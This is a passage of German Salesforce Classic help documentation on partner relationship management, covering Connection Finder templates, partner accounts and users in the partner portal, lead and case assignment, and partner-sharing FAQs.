- **•** Erstellen Sie übersetzte Versionen der standardmäßigen Connection Finder-Vorlage, um diese an internationale Partner zu senden. Gehen Sie dafür folgendermaßen vor: Duplizieren Sie die Standardvorlage, nehmen Sie die erforderlichen sprachlichen Änderungen vor und schließen Sie den Umfrage-URL ein: {!Contact.PartnerSurveyURL}. Beim Senden von Anfragen an Ihre Partner können Sie dann die entsprechende Vorlage auswählen.

Ja, nicht Administratorbenutzer YesNotAdmin



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

- Anmerkung: Die Umfrageseite liegt in englischer Sprache vor. Sie weist jedoch eine Dropdown-Liste Sprache auf, sodass die Empfänger die Umfrage in ihrer Muttersprache anzeigen können.
- **•** Verwenden Sie beim Erstellen der Validierungsregeln für das Feld Arbeitet mit Salesforce den API-Wert, nicht die auf der Benutzeroberfläche angezeigte Bezeichnung. Beispiel:

```
CONTAINS(TEXT(UseSalesforce ), 'YesNotAdmin')
Dropdown-Wert Arbeitet mit Salesforce API-Wert
Nein No
Keine Antwort NoResponse
Weiß nicht NotSure
Ja, Administratorbenutzer YesAdmin
```
**•** Wenn Ihr Partner Informationen zu seinem Salesforce-Administrator angibt, prüft Salesforce, ob in Ihrer Salesforce-Organisation bereits ein Kontakt mit dieser E-Mail-Adresse vorhanden ist. Wenn dem so ist, wird das Feld Arbeitet mit Salesforce des Kontaktdatensatzes mit *Ja, Administratorbenutzer* festgelegt. Wenn das Feld bereits mit *Nein* festgelegt ist, wird es nicht aktualisiert.

Anmerkung: Ein Partner kann nur einen Administrator hinzufügen, wenn in Ihrer Organisation noch keiner als Kontakt vorhanden ist.

**•** Das Feld Salesforce-Kunde hängt von den Werten im Feld Arbeitet mit Salesforce seiner Kontakte ab.

# Teilnahme an sozialen Netzwerken über Salesforce

# Salesforce für Twitter und Facebook – Übersicht

Salesforce für Twitter und Facebook bietet Ihnen eine einfache Methode zur Echtzeit-Interaktion mit bestehenden und potenziellen Kunden über Twitter und Facebook, direkt aus Salesforce heraus.

Benutzer von Salesforce für Twitter und Facebook können Konversationen in sozialen Medien, die für Ihr Unternehmen relevant sind, durchsuchen, überwachen, daran teilnehmen und darauf antworten – und das alles, ohne Salesforce verlassen zu müssen. Weitere Aktionsmöglichkeit des Benutzers:

- **•** Herausfinden, wie sich die Leute derzeit über Ihr Unternehmen äußern
- **•** Kundenvorgänge, Kontakte und Leads aus Tweets sowie aus Pinnwandposts und Kommentaren in Facebook erstellen
- **•** Informationen für Twitter- und Facebook-Communities freigeben
- **•** Mit Millionen von Menschen interagieren: Meinungen austauschen, Fragen stellen, nach Hilfe suchen

Sie können Salesforce für Twitter und Facebook aktivieren, indem Sie die kostenlose Anwendung von [AppExchange](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0) herunterladen. Weitere Dokumentationen finden Sie im Abschnitt "Ressourcen" der Anwendungsliste für Salesforce für Twitter und Facebook.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Zusammenarbeit mit Partnern zur Absatzsteigerung

# Anzeigen und Hinzufügen von Partnern

Die Detailseiten "Opportunity" und "Account" enthalten eine Themenliste "Partner", in der Sie Partnerbeziehungen anzeigen lassen und hinzufügen können.

- **•** Um sich Accountinformationen für einen bestimmten Partner anzeigen zu lassen, klicken Sie in der Themenliste "Partner" auf den Namen des Partners.
- **•** Klicken Sie neben einem Partner auf **Entf**, um die Partnerbeziehung zu entfernen.

Anmerkung: Wenn Sie den Account einer Opportunity mit Partnern ändern, werden alle Partner von der Themenliste "Partner" gelöscht.

- **•** So fügen Sie einen Partner zu einer Opportunity oder einem Account hinzu:
	- **1.** Klicken Sie in der Themenliste Partner auf **Neu**.
	- **2.** Gilt nur für Opportunities: Um, soweit zutreffend, den Hauptpartner für die Opportunity anzugeben, wählen Sie die Option Primär aus.

Für eine Opportunity kann es nur einen Primärpartner geben. Wenn Sie einen neuen Primärpartner festlegen, wird der "Primär"-Status des bisherigen Primärpartners automatisch aufgehoben.

Wenn Sie einen Partner als "Primär" kennzeichnen, ist dieser in Ihren gesamten Opportunity-Berichten enthalten.

- **3.** Geben Sie in der Spalte Partner den Namen des vorhandenen Account ein, entweder durch manuelle Eingabe im Feld oder durch Klicken auf das Suchsymbol zur Durchführung einer Accountsuche. Sie können auch im Suchdialog auf **Neu** klicken, um einen neuen Account zu erstellen.
- **4.** Wählen Sie in der Spalte Rolle aus, welche Rolle der Partneraccount beim aktuellen Account oder der aktuellen Opportunity innehat.
- Anmerkung: Bei Auswahl eines Partners für einen Account oder eine Opportunity wird automatisch eine umgekehrte Partnerbeziehung erstellt, sobald beide Accounts den jeweils anderen als Partner angeben. Die Rolle, die Sie auswählen, wird auf den Partneraccount angewendet. Beim aktuellen Account wird die umgekehrte Rolle angewendet.

Die verfügbaren Rollen und die dazugehörigen invertierten Rollen werden von Ihrem Administrator beim Bearbeiten der Auswahlliste Partnerrolle festgelegt.

Ihr Administrator hat die Möglichkeit, die in der Themenliste angezeigten Spalten anzupassen, und zwar durch Bearbeitung des Seitenlayouts. .

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# NUTZERBERECHTIGUNGEN

Hinzufügen von Partnern zu einem Account:

**•** "Bearbeiten" für **Accounts** 

UND

"Lesen" für Opportunities

Hinzufügen von Partnern zu einer Opportunity:

**•** "Lesen" für Accounts UND

> "Bearbeiten" für **Opportunities**

# Freigabe von Informationen für Partner

# <span id="page-1695-0"></span>Partnerportal – Übersicht

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Mit Partner Relationship Management können die Unternehmen die Rentabilität ihrer Vertriebsweginvestitionen maximieren und Kanalumsätze erhöhen, indem sie ihre Vertriebswegaktivitäten sowie ihre Direktvertriebsaktivitäten verwalten, verfolgen und entsprechende Prognosen erstellen. Außerdem werden die Partner dahin gehend unterstützt, effektiver zu verkaufen, mehr Geschäfte abzuschließen und größere Gewinne zu erzielen.

Indem Sie Ihren Partnern die optimale Nutzung Ihrer Salesforce-Daten ermöglichen, können Sie mehr verkaufen, ohne mehr zu investieren. Sie möchten jedoch steuern, auf welche Informationen Ihre Partner zugreifen können, und Sie möchten, dass Ihre Partner mit einer Anwendung mit Ihrem Firmendesign arbeiten. Um dies zu erreichen, gewähren Sie Ihren Partnern Zugriff auf ein Salesforce-Partnerportal.

Mit einem Partnerportal können sich Partnerbenutzer über eine separate Website bei Salesforce anmelden, auf die Benutzer, die keine Partner sind, keinen Zugriff haben. Partnerbenutzer können nur die Daten einsehen, die Sie ihnen zugänglich gemacht haben. Zudem können Benutzer des Partnerportals nur dann Daten bearbeiten, wenn Sie ihnen die entsprechenden Benutzerberechtigungen erteilen.

Sie können das Webportal so anpassen, dass Ihr Firmendesign angezeigt wird. Sie können es auch so konfigurieren, dass Ihre funktionellen und sicherheitsrelevanten Anforderungen eingehalten werden, unter anderem mit dem Aktivieren von Single Sign-On für Portale, sodass Ihre Partner mit einer einzigen Anmeldung auf Salesforce zugreifen können. Sie können auch mehrere Portale einsetzen, um den unterschiedlichen Anforderungen hinsichtlich der Zusammenarbeit mit Partnern gerecht zu werden.

# <span id="page-1696-0"></span>Erstellen von Partneraccounts

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Partneraccounts sind Salesforce-Accounts, die ein Channel-Manager beim Verwalten von Partnerorganisationen, Partnerbenutzern und Aktivitäten verwendet, wenn das Partnerportal eingesetzt wird. Jede Organisation, mit der Sie als Partner zusammenarbeiten, sollte Salesforce als Geschäftsaccount hinzugefügt werden. Channel-Manager sind durch die Accountinhaberschaft mit Partneraccounts verknüpft. Ein Channel-Manager, der Inhaber eines Partner-Account ist, kann auf sämtliche Informationen zu diesem Account zugreifen und sämtliche Aktivitäten des Partner-Account verwalten. Dies gilt auch für die Informationen/Aktivitäten sämtlicher Partnerbenutzer, die mit dem Partner-Account verknüpft sind. Auf diese Weise kann der Channel-Manager hinsichtlich der Partneraktivitäten mühelos auf dem neuesten Stand bleiben.

Anmerkung: Die Partnerbenutzer-Rolle ist der Accountinhaber-Rolle untergeordnet, folglich werden sämtliche Daten zur Partnerbenutzer-Rolle per Rollup an die Accountinhaber-Rolle übertragen. Beachten Sie, dass beim Deaktivieren eines Portalbenutzers dessen Partnerbenutzerrolle verfällt und dessen Daten nicht mehr auf die Partneraccountrolle übertragen werden.

Erstellen eines Partneraccount:

- **1.** Erstellen Sie einen neuen Geschäftsaccount.
- **2.** Klicken Sie auf **Externen Account verwalten** und klicken Sie anschließend auf **Als Partner aktivieren**.
- **3.** Ein Bestätigungsdialogfeld wird geöffnet. Wählen Sie **Ja, ich möchte diesen Account als Partneraccount aktivieren.**.
- **4.** Klicken Sie auf **Bestätigen**.
- Anmerkung: Wenn in Ihrer Organisation Personenaccounts zum Einsatz kommen, können diese nicht als Partneraccounts  $\sqrt{2}$ verwendet werden. Nur Geschäftsaccounts können als Partneraccounts verwendet werden.

Nachdem Sie einen Partneraccount erstellt haben, können Sie ihm Partnerbenutzer als Kontaktdatensätze hinzufügen. Partnerbenutzer sind Salesforce-Benutzer, denen nur begrenzte Funktionen zur Verfügung stehen und die sich hauptsächlich mit der Verwaltung von Leads befassen. Partnerbenutzer melden sich über das Portal bei Salesforce an.

Anmerkung: Das Löschen von Partneraccounts ist nicht möglich, sie können jedoch deaktiviert werden.

#### SIEHE AUCH:

[Deaktivieren von Partneraccounts](#page-1697-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

Erstellen von Accounts:

- **•** "Erstellen" für Accounts Aktivieren eines Partneraccount:
- **•** "Externe Benutzer verwalten"

## <span id="page-1697-0"></span>Deaktivieren von Partneraccounts

Beim Deaktivieren eines Partneraccounts werden die mit dem Account verknüpften externen Benutzer deaktiviert. Es wird empfohlen, einen Partneraccount nur dann zu deaktivieren, wenn er versehentlich für den Portalzugriff aktiviert wurde.

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Partneraccounts können nicht gelöscht werden, Sie können sie jedoch deaktivieren. Bei der dauerhaften Deaktivierung des Accounts werden bis zu 15 externe Benutzer, die dem Account zugeordnet sind, dauerhaft deaktiviert und sie werden aus allen Communities, Gruppen, Teams, Berechtigungssätzen und Freigaberegeln entfernt, denen sie angehören. Dies betrifft sowohl aktive als auch inaktive externe Benutzer. Außerdem werden alle Rollen und Gruppen, die dem Account zugeordnet sind, dauerhaft gelöscht und werden nicht in den Papierkorb verschoben.

- Anmerkung: Accounts, denen mehr als 15 aktive oder inaktive externe Benutzer zugeordnet sind, können nicht deaktiviert werden. Sie müssen zuerst die Benutzer deaktivieren, damit Sie den Account deaktivieren können.
- **1.** Wechseln Sie zur Detailseite des Accounts, den Sie deaktivieren möchten.
- **2.** Klicken Sie auf **Externen Account verwalten** und klicken Sie dann auf **Partneraccount dauerhaft deaktivieren**.
- **3.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen.

Wenn Sie den Account zu einem späteren Zeitpunkt wieder aktivieren möchten, können Sie einzelne Kontakte erneut als Partnerportalbenutzer aktivieren. Bei der erneuten Aktivierung eines Kontakts für ein Partnerportal werden ein neuer Partnerbenutzer und eine neue Rolle erstellt, die nicht mit dem früheren Partnerportalbenutzer und der früheren Rolle verbunden sind. Gelöschte Rollen und Gruppen können nicht wiederhergestellt werden.

#### SIEHE AUCH:

[Erstellen von Partneraccounts](#page-1696-0)

# Arbeiten mit Partnerbenutzern

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

#### Anzeigen von Accounts:

**•** "Lesen" für Accounts

Erstellen von Accounts:

- **•** "Erstellen" für Accounts Aktivieren eines Partneraccount:
- **•** "Externe Benutzer verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Channel-Manager sind durch die Partneraccountinhaberschaft mit den von ihnen verwalteten Partnerbenutzern verknüpft. Ein Channel-Manager, der Inhaber eines Partneraccount ist, kann auf sämtliche Informationen der mit diesem Account verknüpften Partnerbenutzer zugreifen und ihre sämtlichen Aktivitäten verwalten.

Zu den gängigen Aufgaben beim Verwalten Ihrer Partnerbenutzer zählen u. a.:

- **•** Erstellen eines Partneraccount
- **•** Erstellen von Partnerbenutzern
- **•** Deaktivieren von Partnerbenutzern
- **•** [Zuordnen von Leads zu Partnerbenutzern](#page-1699-0)
- **•** [Zuordnen von Ereignissen zu Partnerbenutzern](#page-1700-0)
- **•** [Zuordnen von Kundenvorgängen zu Partnerbenutzern](#page-1700-1)
- **•** Bearbeiten von Partnerbenutzerinformationen
- **•** Partnerbenutzern Zugriff auf die Knowledge Base gewähren
- **•** Aktivieren von Besprechungsanfragen durch Partnerbenutzer

Außerdem finden Sie hier weitere Möglichkeiten, wie Sie mit Ihren Partnerbenutzern arbeiten können:

#### **Aktivieren von Zugriff für privilegierte Partnerbenutzer**

Privilegierte Partnerbenutzer haben Zugriff auf die Daten, deren Inhaber andere Partnerbenutzer und privilegierte Partnerbenutzer mit derselben Rolle oder mit Rollen sind, die sich in der Portalaccount-Hierarchie unterhalb ihrer eigenen Rolle befinden. Dies gilt selbst dann, wenn die organisationsweite Standardeinstellung "Privat" lautet. Der Zugriff für privilegierte Partnerbenutzer erstreckt sich nur auf Kundenvorgänge, Leads, benutzerdefinierte Objekte und Opportunities.

#### **Zuordnen von Aufgaben zu Partnerbenutzern**

Wenn Ihre Partnerbenutzer die entsprechenden Einstellungen für die Feldebenensicherheit aufweisen, können sie Aktivitäten, die sich auf Leads oder Opportunities beziehen, anzeigen und erstellen.

Fügen Sie Leads oder Opportunities Aufgaben hinzu, um Ihre Partnerbenutzer an bestimmte Aufgaben zu erinnern, die diese durchführen sollen. Sie können den Aktivitätsverlauf für einen bestimmten Lead bzw. eine bestimmte Opportunity anzeigen oder Berichte verwenden, um Aktivitäten zu verfolgen, die Partnerbenutzern zugewiesen sind.

Partnerbenutzer können Aufgaben nur anderen Benutzern in ihrem Partneraccount oder ihrem Channel-Manager zuweisen.

#### **Verwenden von Notizen und Anhängen für die Kommunikation mit Partnerbenutzern**

Auf bestimmten Detailseiten (z. B. Lead-, Lösungs- und Opportunity-Detailseiten) können Partnerbenutzer über die Themenliste "Notizen und Anhänge" Notizen erstellen, anzeigen und bearbeiten sowie Anhänge hinzufügen: Sie können Notizen und Anhänge verwenden, um Dokumente oder Informationen für Partnerbenutzer freizugeben. Wenn Chatter für Ihre Organisation aktiviert ist, sind Feed-Anhänge in der Themenliste "Notizen und Anhänge" enthalten. Portalbenutzer können Feed-Anhänge herunterladen, jedoch keine Vorschau davon anzeigen und sie auch nicht bearbeiten oder löschen.

Die max. Größe für einen Dateianhang beträgt 5 MB.

#### **Klicken Sie zur Fehlerbehebung auf Als Benutzer bei Portal anmelden.**

Wenn Sie die Kontaktdetailseite für einen Partnerbenutzer anzeigen, können Sie auf **Externen Benutzer verwalten** und dann auf **Als Benutzer bei Portal anmelden** klicken. Dadurch wird ein neues Browserfenster geöffnet und Sie werden als Partnerbenutzer beim Portal angemeldet. Klicken Sie auf diese Schaltfläche, um etwaige Probleme zu beseitigen, die bei Partnerbenutzern auftreten. Außerdem können Sie sich damit vergewissern, dass Ihr Portal ordnungsgemäß konfiguriert wurde. Die Schaltfläche **Als Benutzer bei Portal anmelden** ist nur verfügbar, wenn Sie über die Berechtigung "Externe Benutzer verwalten" verfügen und eine der folgenden Situationen gegeben ist: Sie verfügen über die Berechtigung "Alle Daten modifizieren" oder Sie sind der Inhaber des Partneraccounts oder nehmen eine höhere Position in der Rollenhierarchie ein. Die Schaltfläche **Als Benutzer bei Portal anmelden** wird nicht angezeigt, wenn Sie diese Anforderungen nicht erfüllen oder wenn der Portalbenutzer inaktiv ist.

#### **Zurücksetzen des Kennworts eines Partnerbenutzers**

Wenn Sie die Benutzerdetailseite für einen Partnerbenutzer anzeigen, können Sie auf **Kennwort zurücksetzen** klicken, um das Kennwort des Partnerbenutzers zurückzusetzen.

Partnerbenutzer können ihr eigenes Kennwort durch Klicken auf **Kennwort vergessen?** auf der Anmeldeseite des Partnerportals zurücksetzen.

#### **Veröffentlichen von Lösungen im Portal**

Wählen Sie die Option Im Self-Service-Portal sichtbar für die Lösung.

#### **Hinzufügen von Produkten zu Opportunities**

Wenn die Themenliste "Produkte" den Partnerbenutzern für Opportunities zur Verfügung steht, können Sie Opportunities Produkte für Ihre Partner hinzufügen.

#### <span id="page-1699-0"></span>SIEHE AUCH:

[Verwalten von Partnerbenutzern](#page-1944-0)

# Zuordnen von Leads zu Partnerbenutzern

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Ein essenzieller Bestandteil des Partner Relationship Management (Partnerbeziehungsmanagement) ist die Zuordnung von Leads. Ihre Partner können nur mit Leads arbeiten, die ihnen zugeordnet wurden. Hinsichtlich der Leadzuordnung für Partnerbenutzer gibt es zwei Möglichkeiten:

- **•** Sie können jeden Lead einem einzelnen Partnerbenutzer zuordnen
- **•** Sie können Leads einer Leadwarteschlange zuordnen und Partnerbenutzer Leads aus der Warteschlange für sich beanspruchen lassen

#### Des Weiteren können Sie Leadzuordnungsregeln erstellen, über die Leads automatisch Partnerbenutzern oder Warteschlangen zugeordnet werden, und zwar basierend auf bestimmten Eigenschaften dieser Leads.

Anmerkung: Zuordnungsregeln können nicht von Aktionen im Portal ausgelöst werden.

Das Zuordnen eines Leads zu einem Partnerbenutzer oder einer Partner-Leadwarteschlange geht genauso vor sich wie das Zuordnen eines Leads zu einem beliebigen Benutzer bzw. einer beliebigen Warteschlange.

Leads, die direkt einem Benutzer oder einer Warteschlange zugeordnet wurden, die nicht Teil des Leadpools ist, werden im Portal auf der Registerkarte "Leads" angezeigt. Der Partnerbenutzer kann sie anzeigen, indem er die entsprechende Listenansicht auswählt. Bis ein Partnerbenutzer einen Lead überprüft hat, wird er fett formatiert angezeigt und befindet sich in der Listenansicht "Meine ungelesenen Leads".

Wenn ein Lead einer Warteschlange zugeordnet wurde, die im Leadpool enthalten ist, wird der Lead im Portal auf der Registerkarte Startseite unter [Verfügbare Leads](#page-1958-0) angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zuordnen von Leads zu Partnern:

**•** "Bearbeiten" für Leads

Tipp: Ordnen Sie Partner-Leads einem einzigen Partnerbenutzer (z. B. einem Vertriebsleiter) im Partneraccount zu, um dieser Person das Management der Leadzuordnung für die Partnerbenutzer dieses Accounts zu ermöglichen.

# <span id="page-1700-0"></span>Verwenden von Kalendern im Partnerportal

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Wenn Sie den Kalender in das Layout der Startseite für Partnerportal-Benutzer integriert haben, können Sie ihnen Ereignisse zuordnen und Partnerportal-Benutzer mit der Berechtigung "Ereignisse bearbeiten" können ihre eigenen Ereignisse erstellen und bearbeiten. Beachten Sie, dass folgende Ereignis- und Kalenderfunktionen im Partnerportal nicht unterstützt werden: Rechtschreibprüfung, Ereignisaktualisierungen, erweiterte Listenansichten, Planung per Ziehen-und-Ablegen, Kalenderfreigabe und Hover-Details.

<span id="page-1700-1"></span>Anmerkung: Partnerbenutzer können nur Kalender anzeigen, die von folgenden Personen freigegeben wurden:

- **•** Anderen Partnern, die demselben Account zugeordnet sind
- **•** Dem Channel-Manager Ihres Accounts

# Zuordnen von Kundenvorgängen im Partnerportal

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Bevor Sie Partnerportal-Benutzern Kundenvorgänge zuordnen können, müssen Sie [Kundenvorgänge für Partnerbenutzer konfigurieren.](#page-1938-0) Zusätzlich zu den für diese Funktion erforderlichen Benutzerberechtigungen müssen Sie über die Berechtigung zum Anzeigen der von Ihnen aktualisierten Kundenvorgänge verfügen.

Zuordnen eines Kundenvorgangs zu einem Partnerbenutzer:

- **1.** Klicken Sie auf einer Kundenvorgangs-Detailseite neben dem Feld Kundenvorgangsinhaber auf **[Ändern]**.
- **2.** Wählen Sie in der Dropdownliste "Inhaber" die Option "Partnerbenutzer" aus und geben Sie den Namen des Partnerbenutzers ein.
- **3.** Optional aktivieren Sie das Kontrollkästchen Benachrichtigungs-E-Mail senden, um eine E-Mail an den neuen Inhaber zu senden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zuordnen von Ereignissen zu Partnern:

**•** "Ereignisse bearbeiten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zuordnen von Kundenvorgängen zu Partnern:

**•** "Bearbeiten" für Kundenvorgänge UND

"Kundenvorgänge übertragen" oder "Datensatz übertragen'"

#### **4.** Klicken Sie auf **Speichern**.

Der Partnerbenutzer kann nun den Kundenvorgang im Partnerportal anzeigen und bearbeiten.

Anmerkung: Die von Partnerportalbenutzern hinzugefügten Kundenvorgangskommentare sind öffentlich und können von jedem Benutzer angezeigt werden, der den Kundenvorgang anzeigen kann.

Sie können auch Regeln für die Zuordnung und Eskalation von Kundenvorgängen erstellen, über die Kundenvorgänge automatisch Partnerbenutzern oder Warteschlangen zugeordnet werden, und zwar basierend auf bestimmten Eigenschaften dieser Kundenvorgänge.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0)

# Infos zum mobilen Zugriff für Partnerbenutzer

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

Sie können es Ihren Partnerbenutzern ermöglichen, Partnerportal-Daten auf ihrem BlackBerry®-, iPhone®- oder Treo®-Gerät anzuzeigen und zu ändern, und zwar über die mobile Salesforce Classic-Clientanwendung. Indem Sie Ihren Partnerbenutzern mobilen Zugriff gewähren, können diese überall und jederzeit auf ihre Partnerportal-Daten zugreifen.

Aufgrund des beschränkten Speicherplatzes und der eingeschränkten Displays von Mobilgeräten nutzt die mobile Salesforce Classic-Anwendung Datensets bzw. Untermengen von Salesforce-Daten, um die Informationen festzulegen, die für Mobile-Benutzer verfügbar sind. Partner, die die mobile Salesforce Classic-Anwendung verwenden, können nur Objekte anzeigen, die sie auch im Partnerportal anzeigen können, auch wenn die mobile Salesforce Classic-Anwendung mit weniger eingeschränkten Datensets konfiguriert ist. Umgekehrt kann der Zugriff auf Partnerportal-Daten eingeschränkt werden, indem restriktivere Datensets für die mobile Salesforce Classic-Anwendung konfiguriert werden.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0)

# Freigabe von Informationen für Partner – Häufig gestellte Fragen

# Kann ich Salesforce für meine Partner aktivieren?

Ja, Sie können Communities verwenden, um eine Verbindung zu Ihren Partnern herzustellen und geeignete Salesforce-Daten freizugeben.

Sie können Communities so anpassen, dass sie Ihren geschäftlichen Anforderungen gerecht werden. Dazu gehört:

- **•** Auswählen, welche Mitglieder Ihres Unternehmens und welche Partner beitreten können
- **•** Auswählen, welche Salesforce-Funktionen enthalten sein sollen
- **•** Anwenden des Brandings Ihres Unternehmens, sodass die Community leichter erkennbar ist
- **•** Ermöglichen der Zusammenarbeit in Chatter und an Geschäftsprozessen (Datensätzen) für Mitarbeiter, Kunden und Partner
- **•** Aktivieren von Anmeldeoptionen auf der Grundlage von SAML für Single Sign-On für Personen außerhalb des Unternehmens
- **•** Ermöglichen, dass sich die Benutzer selbst für eine Community registrieren, sodass der Administrator nicht für das Hinzufügen von Benutzern zuständig ist

Wenn Sie mit der Verwendung von Communities beginnen möchten, wenden Sie sich an Ihren Salesforce-Kundenbeauftragten.

# Kann ich meine Salesforce-Daten für andere Organisationen freigeben, die ebenfalls Salesforce verwenden?

#### Ja.

Salesforce-zu-Salesforce ermöglicht die Zusammenarbeit sowohl innerhalb von Salesforce-Unternehmen wie auch unternehmensübergreifend. Sie können z. B. Lead- und Opportunity-Daten für Geschäftspartner freigeben und Ihre gesamte Pipeline und Ihre Programme in Salesforce verwalten.

# Verwenden von in Salesforce integrierten E-Mails

# E-Mail-Verwaltung

Salesforce bietet Ihnen mehrere Möglichkeiten, Ihre E-Mails zu verwalten und Ihre Produktivität zu steigern. Verwalten Sie E-Mails und Vorlagen. Ordnen Sie E-Mails Salesforce-Datensätzen zu. Um sicherzustellen, dass Sie die gewünschten Informationen erhalten, informieren Sie sich über die einzelnen Typen und lernen Sie sie anschließend genauer kennen.

AUSGABEN

Verfügbarkeit: **Alle** Editionen

## [Verwalten von E-Mails und Vorlagen in Lightning Experience](#page-1703-0)

